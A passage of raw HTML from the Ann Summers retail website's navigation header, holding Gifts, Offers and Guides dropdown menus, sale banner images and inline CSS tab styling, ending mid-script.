                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
